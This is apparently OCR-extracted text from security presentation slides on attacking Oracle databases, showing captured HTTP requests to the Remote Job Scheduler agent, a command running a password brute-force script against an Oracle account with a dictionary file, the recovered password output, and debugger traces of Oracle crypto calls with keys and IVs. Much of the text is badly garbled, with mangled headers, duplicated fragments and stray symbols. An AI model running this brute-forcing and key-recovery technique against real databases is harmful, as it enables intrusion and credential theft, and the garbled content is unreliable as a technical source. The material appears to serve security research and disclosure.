HTTP/1.0 200 REQUEST\_RECEIVED

POST /remote\_scheduler\_agent/submit\_job\_results2 HTTP/1.1<br>User-Agent: Jave/1.5.0\_17 lost: 192.168.56.1:16022 Accept: text/html, image/gif, image/jpeg, \*; q=.2, \*/\*; q=.2 Connection: keep-alive

HITP⁄1.0 200 REQUEST\_RECEIVED

POST /remote\_scheduler\_agent/submit\_job\_results2 HTTP/1.1<br>User-Agent: Java/1.5.0\_17<br>Host: 192.168.56.1:16022<br>Accept: text/html, image/gif, image/jpeg, \*; q=.2, \*/\*; q=.2<br>Connection: keep-alive Content-ion: keep-alication/x-www-form-urlencoded<br>Content-Length: 507<br>|d218e76a7f04e27d79691811809cce575cee82e1e94a4a84baf17c7c8ccabd138157e9d3b7269ec1<br>|030e98547047ce3802b1409777439f1746f053a8953fdf21bbe73f3fb09f9e7925e2f 921104d6e66f3a574caaa47580307054

Password was found: Test1234

Exiting!

#### OK, but we are talking about post exploitation and what if SECURE DATABASES ONLY=TRUE

RETURN to Secur32, 77FEA8A2 from Secur32.

Includes

Includes

الوادي x **E-** Select Cygwin et=pztcx(typ zero, in, in len, out) 7CA00BC9F05D2F767C4AEFADC098CBB1 4C716E715A61426B324B5532573947757079496F4D73 31383A30393A34302E3537373030303030304575726F70652F .len: DWORD PTR **DUORD PTR** kev: 141DEDFB0CB8D623D7BBB936EFDD8021004E788F ret=pztcsr(out, out\_len, in, len) out: 5465737431323334 out\_len: 8 in: 056D3527B1A4FCA132E6A367614F067E6728F7A6B77E07EC01 len: 25  $ret: 0$ ret=pztch(out, type, in, len) out: FEFFDDAD52CB81702AB2E9F53AF893BDDF2823B9ADDE0000 type: 57005 in: fKALyfBdL3Z8Su\x2BtwJjLsQ\x3D\x3D\x2B14z9mbx6ykBqpr7 83191777346o11ar2c len: 68  $ret: 0$ ret=pztcedec(handle, key, iv, in, in\_len, out, out\_len) handle: 0x7004001 key.len: 16 key.key: FEFFDDAD52CB81702AB2E9F53AF893BD iv.len: 16 iv.iv: FB5E33F666F1EB2901829AFB2374A41E ◀

CMP PUSH

**Administrator: Command Prompt** 

ÖDAnii α≀∧

 $\begin{array}{c|c|c|c|c} \hline \multicolumn{1}{c|}{-} & \multicolumn{1}{c|}{\mathbf{C}} & \multicolumn{1}{c|}{\mathbf{X}} \end{array}$ 

c:\svn\schagent>python roragentbrute.py --sp 16022 --sip 192.168.56.1 -t 192.168<mark>=</mark><br>.56.46 -p 1500 -u oracle -d di<u>ct.txt</u> -k 7CA00BC9F05D2F767C4AEFADC098CBB1

HTTP/1.0 200 REQUEST\_RECEIVED

POST /remote\_scheduler\_agent/submit\_job\_results2 HTTP/1.1<br>User-Agent: Java/1.5.0\_17<br>Host: 192.168.56.1:16022<br>Accept: text/html, image/gif, image/jpeg, \*; q=.2, \*/\*; q=.2<br>Connection: keep-alive..............................

ontent-type: application/x-www-form-urlencoded;

Content-type: application/x-www-rorm-drivenses<br>Content-Length: 5911Cation/x-www-rorm-drivenses<br>3a81937a86065b70b9518d71920f08d79c0148e87f61ebd5b907d7bba58d5d10d00b96c1f2dd2b6<br>802fa1e06789ccb7610d5f4f1ba4d85c4ed2f4c11ab4ec5

HTTP/1.0 200 REQUEST\_RECEIVED

POST /remote\_scheduler\_agent/submit\_job\_results2 HTTP/1.1<br>User-Agent: Java/1.5.0\_17<br>Host: 192.168.56.1:16022 Accept: text/html, image/gif, image/jpeg, \*; q=.2, \*/\*; q=.2<br>Connection: keep-alive Content-type: application/x-www-form-urlencoded<br>Content-type: application/x-www-form-urlencoded<br>Content-Length: 489<br>fec694547bf1bd060ca33ed5f8993b486ad4579480a6bd94afc4062a31eed91cf962f14b6dfa71<br>fec694547bf1bd060ca33ed5f89

Password was found: <u>Test12</u>

Exiting!

|c:\svn\schagent>

![](_page_55_Figure_0.jpeg)

# **Summary**

- Don't forget THE DATA is important
- We can easily log the crypto function of Oracle databases
- It was shown how the TDE function can be attacked or recovered
- We analyzed the security of the Remote Job Scheduling feature
- http://www.soonerorlater.hu/
- http://blogs.conus.info/
- http://www.red-databasesecurity.com/wp/oracle\_rootkits\_2.0.pdf
- http://www.databasesecurity.com/oraclebackdoors.ppt
- http://www.databasesecurity.com/dbsec/Locatin g-Dropped-Objects.pdf

 $S$ 

• http://www.codeproject.com/KB/threads/complet einject.aspx